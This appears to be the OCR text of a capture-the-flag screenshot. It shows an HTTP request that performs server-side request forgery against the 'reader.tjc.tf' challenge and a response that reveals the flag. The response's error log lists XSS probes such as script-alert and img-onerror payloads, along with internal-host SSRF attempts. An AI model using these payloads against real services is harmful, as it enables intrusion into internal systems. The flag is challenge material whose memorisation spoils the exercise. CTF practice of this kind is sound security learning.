 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?site=http://127.0.0.1:5000/monitor HTTP/2
2 Host: reader.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://reader.tjc.tf/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Sec-Gpc: 1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Status:
tjctf{maybe_dont_make_random_server_side_requests_dd695b62}
Recent Errors:
HTTPConnectionPool(host='127.17.0.1', port=8080): Max retries exceeded with url: /ctf.php (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7ae156a2efa0>: Failed to establish
a new connection: [Errno 111] Connection refused'))Invalid URL '?site=<script>alert("xss")</script>': No
scheme supplied. Perhaps you meant https://?site=<script>alert("xss")</script>?
HTTPConnectionPool(host='127.0.0.1', port=80): Max retries exceeded with url: /%5C (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7ae1569f1f40>: Failed to establish
a new connection: [Errno 111] Connection refused'))Invalid URL '<script>alert(1)</script>': No scheme
supplied. Perhaps you meant https://<script>alert(1)</script>?HTTPConnectionPool(host='localhost',
port=80): Max retries exceeded with url: / (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7ae156a2ec10>: Failed to
establish a new connection: [Errno 111] Connection refused'))Invalid URL "<img src=x onerror
=alert('xss')>": No scheme supplied. Perhaps you meant https://<img src=x onerror =alert('xss')>?Invalid
URL 'alert(1)': No scheme supplied. Perhaps you meant https://alert(1)?Invalid URL 'google.com': No
scheme supplied. Perhaps you meant https://google.com?HTTPConnectionPool(host='localhost', port=80):
Max retries exceeded with url: /monitor (Caused by
NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7ae1569eae50>: Failed to
establish a new connection: [Errno 111] Connection refused'))